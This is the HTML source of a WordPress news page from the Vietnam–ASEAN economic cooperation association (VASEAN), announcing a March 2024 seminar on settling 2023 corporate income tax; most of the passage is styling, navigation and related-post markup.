.wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Nhập link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Lưu"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='http://vasean.vn/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.30' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='http://vasean.vn/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.0.2" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://vasean.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vasean.vn/wp-json/wp/v2/posts/922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vasean.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vasean.vn/hoi-vasean-to-chuc-hoi-thao-quyet-toan-thue-thu-nhap-doanh-nghiep-2023-mot-so-van-de-can-luu-y/" />
<link rel='shortlink' href='https://vasean.vn/?p=922' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vasean.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvasean.vn%2Fhoi-vasean-to-chuc-hoi-thao-quyet-toan-thue-thu-nhap-doanh-nghiep-2023-mot-so-van-de-can-luu-y%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vasean.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvasean.vn%2Fhoi-vasean-to-chuc-hoi-thao-quyet-toan-thue-thu-nhap-doanh-nghiep-2023-mot-so-van-de-can-luu-y%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link rel="pingback" href="http://vasean.vn/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-922 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar box-layout better-responsive-menu">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Thứ Tư, Tháng 1 21, 2026		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://vasean.vn/" class="custom-logo-link" rel="home"><img width="178" height="110" src="https://vasean.vn/wp-content/uploads/2023/06/cropped-banner_OKbRsSCNEEGoWux1.jpg" class="custom-logo" alt="VASEAN" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://vasean.vn/" title="VASEAN" rel="home">VASEAN</a>
							</h3>
						
													<p id="site-description">
								Hội phát triển hợp tác kinh tế Việt Nam							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="">
					<h2 class="title-header">Hội phát triển hợp tác kinh tế Việt Nam - Asean (VASEAN)</h2>
					<h4 class="slogan-header">Vietnam - Asean Association for Economic Cooperation Development</h4>
</div></div></aside><aside id="media_image-3" class="widget widget_media_image clearfix"><img width="120" height="117" src="https://vasean.vn/wp-content/uploads/2023/06/asean-flag.png" class="image wp-image-425  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://vasean.vn/"
						   title="VASEAN"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://vasean.vn/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-346"><a href="https://vasean.vn/gioi-thie%cc%a3u/">Giới thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://vasean.vn/gioi-thieu-chung/">Giới thiệu chung</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://vasean.vn/dieu-le/">Điều lệ</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://vasean.vn/lich-su-phat-trien/">Lịch sử phát triển</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://vasean.vn/quy-che/">Quy chế</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://vasean.vn/ban-chap-hanh/">Ban chấp hành</a></li>
</ul>
</li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-347"><a href="https://vasean.vn/category/tin-tuc-su-kien/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://vasean.vn/category/tin-tuc-su-kien/hoat-dong-hoi/">Hoạt động hội</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://vasean.vn/category/tin-tuc-su-kien/linh-vuc-hop-tac/">Lĩnh vực hợp tác</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://vasean.vn/category/tin-tuc-su-kien/nganh-nghe/">Pháp luật &#038; Đời sống</a></li>
</ul>
</li>
<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-350"><a href="https://vasean.vn/category/vasean/">VASEAN+3</a>
<ul class="sub-menu">
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://vasean.vn/category/vasean/cong-dong-kinh-te-asean-aec/">Cộng đồng kinh tế Asean (AEC)</a>
	<ul class="sub-menu">
		<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://vasean.vn/gioi-thieu-ve-aec/">Giới thiệu về AEC</a></li>
		<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://vasean.vn/category/vasean/cong-dong-kinh-te-asean-aec/an-ban/">Ấn bản AEC</a></li>
		<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://vasean.vn/category/vasean/cong-dong-kinh-te-asean-aec/tin-tuc-aec/">Tin tức AEC</a></li>
	</ul>
</li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://vasean.vn/category/vasean/brunei/">Brunei</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://vasean.vn/category/vasean/campuchia/">Campuchia</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://vasean.vn/category/vasean/indonesia/">Indonesia</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://vasean.vn/category/vasean/lao/">Lào</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://vasean.vn/category/vasean/malaysia/">Malaysia</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://vasean.vn/category/vasean/myanmar/">Myanmar</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://vasean.vn/category/vasean/philippines/">Philippines</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://vasean.vn/category/vasean/singapore/">Singapore</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://vasean.vn/category/vasean/thai-lan/">Thái Lan</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://vasean.vn/category/vasean/viet-nam/">Việt Nam</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://vasean.vn/category/vasean/han-quoc/">Hàn Quốc</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://vasean.vn/category/vasean/an-do/">Ấn Độ</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://vasean.vn/category/vasean/nhat-ban/">Nhật Bản</a></li>
</ul>
</li>
<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-349"><a href="https://vasean.vn/category/dich-vu/">Dịch vụ</a>
<ul class="sub-menu">
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://vasean.vn/category/dich-vu/quang-cao-tai-tro/">Quảng cáo &#038; Tài trợ</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://vasean.vn/category/dich-vu/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://vasean.vn/category/dich-vu/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-348"><a href="https://vasean.vn/category/thanh-vien/">Thành viên</a>
<ul class="sub-menu">
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://vasean.vn/category/thanh-vien/quyen-loi-thanh-vien/">Quyền lợi thành viên</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://vasean.vn/category/thanh-vien/bieu-phi-dang-ky-thanh-vien/">Biểu phí &#038; đăng ký thành viên</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://vasean.vn/category/thanh-vien/danh-ba-thanh-vien/">Danh bạ thành viên</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://vasean.vn/category/thanh-vien/hoat-dong-thanh-vien/">Hoạt động thành viên</a></li>
</ul>
</li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://vasean.vn/lien-he/">Liên hệ</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-922" class="post-922 post type-post status-publish format-standard hentry category-tieu-diem category-tin-noi-bat-2 category-tin-tuc-su-kien">
	
	
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Hội VASEAN tổ chức hội thảo &#8220;Quyết toán Thuế Thu nhập Doanh nghiệp 2023 &#8211; Một số vấn đề cần lưu ý&#8221;			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://vasean.vn/hoi-vasean-to-chuc-hoi-thao-quyet-toan-thue-thu-nhap-doanh-nghiep-2023-mot-so-van-de-can-luu-y/" title="4:15 chiều" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-03-05T16:15:50+07:00">5 Tháng 3, 2024</time><time class="updated" datetime="2024-03-05T16:15:51+07:00">5 Tháng 3, 2024</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://vasean.vn/author/admin/"
					   title="admin"
					>
						admin					</a>
				</span>
			</span>

							<span class="comments">
						<a href="https://vasean.vn/hoi-vasean-to-chuc-hoi-thao-quyet-toan-thue-thu-nhap-doanh-nghiep-2023-mot-so-van-de-can-luu-y/#respond"><i class="fa fa-comment"></i> 0 Comments</a>					</span>
				</div>
		<div class="entry-content clearfix">
			
<p>Nhằm hỗ trợ cho các Hội viên, doanh nghiệp và các đối tác của Hội hoàn thiện tốt nhất Báo cáo tài chính, thực hiện đúng và đủ nghĩa vụ Thuế Thu nhập Doanh nghiệp năm 2023, Hội Phát triển hợp tác kinh tế Việt Nam &#8211; ASEAN sẽ tổ chức Hội thảo &#8220;Quyết toán Thuế Thu nhập Doanh nghiệp 2023 &#8211; Một số vấn đề cần lưu ý&#8221; vào ngày 12/3/2024.</p>



<p>Hội thảo dự kiến diễn ra trong một buổi, với những nội dung quan trọng, trang bị những phương pháp tối ưu giúp các Hội viên, doanh nghiệp phòng tránh được những khoản phạt khổng lồ liên quan đến chính sách thuế, giải đáp những thắc mắc về lập Báo cáo tài chính, xử lý các chi phí đặc biệt, các phát sinh giao dịch liên kết&#8230;</p>



<figure class="wp-block-image size-large is-style-default"><img fetchpriority="high" decoding="async" width="661" height="1024" src="https://vasean.vn/wp-content/uploads/2024/03/image-661x1024.png" alt="" class="wp-image-923" srcset="https://vasean.vn/wp-content/uploads/2024/03/image-661x1024.png 661w, https://vasean.vn/wp-content/uploads/2024/03/image-194x300.png 194w, https://vasean.vn/wp-content/uploads/2024/03/image-768x1189.png 768w, https://vasean.vn/wp-content/uploads/2024/03/image-992x1536.png 992w, https://vasean.vn/wp-content/uploads/2024/03/image.png 1080w" sizes="(max-width: 661px) 100vw, 661px" /></figure>



<figure class="wp-block-image size-large is-style-default"><img decoding="async" width="708" height="1024" src="https://vasean.vn/wp-content/uploads/2024/03/image-1-708x1024.png" alt="" class="wp-image-924" srcset="https://vasean.vn/wp-content/uploads/2024/03/image-1-708x1024.png 708w, https://vasean.vn/wp-content/uploads/2024/03/image-1-207x300.png 207w, https://vasean.vn/wp-content/uploads/2024/03/image-1-768x1111.png 768w, https://vasean.vn/wp-content/uploads/2024/03/image-1-1061x1536.png 1061w, https://vasean.vn/wp-content/uploads/2024/03/image-1.png 1080w" sizes="(max-width: 708px) 100vw, 708px" /></figure>



<p>Trân trọng kinh mời Quý Hội viên, doanh nghiệp quan tâm, tham dự!</p>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Bài viết liên quan</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://vasean.vn/bo-ke-hoach-va-dau-tu-cap-nhat-2-kich-ban-tang-truong-2024-phan-dau-ca-nam-dat-7/" rel="bookmark" title="Bộ Kế hoạch và Đầu tư cập nhật 2 kịch bản tăng trưởng 2024, phấn đấu cả năm đạt 7%">
								Bộ Kế hoạch và Đầu tư cập nhật 2 kịch bản tăng trưởng 2024, phấn đấu cả năm đạt 7%							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://vasean.vn/bo-ke-hoach-va-dau-tu-cap-nhat-2-kich-ban-tang-truong-2024-phan-dau-ca-nam-dat-7/" title="12:58 chiều" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-07-07T12:58:00+07:00">7 Tháng 7, 2024</time><time class="updated" datetime="2024-07-08T13:00:04+07:00">8 Tháng 7, 2024</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://vasean.vn/author/admin/"
					   title="admin"
					>
						admin					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://vasean.vn/bo-ke-hoach-va-dau-tu-cap-nhat-2-kich-ban-tang-truong-2024-phan-dau-ca-nam-dat-7/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://vasean.vn/bai-phat-bieu-cua-tong-bi-thu-chu-tich-nuoc-tai-hoi-nghi-thuong-dinh-tuong-lai/" rel="bookmark" title="Bài phát biểu của Tổng Bí thư, Chủ tịch nước tại Hội nghị Thượng đỉnh tương lai">
								Bài phát biểu của Tổng Bí thư, Chủ tịch nước tại Hội nghị Thượng đỉnh tương lai							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://vasean.vn/bai-phat-bieu-cua-tong-bi-thu-chu-tich-nuoc-tai-hoi-nghi-thuong-dinh-tuong-lai/" title="4:57 chiều" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-09-23T16:57:00+07:00">23 Tháng 9, 2024</time><time class="updated" datetime="2024-09-24T16:58:45+07:00">24 Tháng 9, 2024</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://vasean.vn/author/admin/"
					   title="admin"
					>
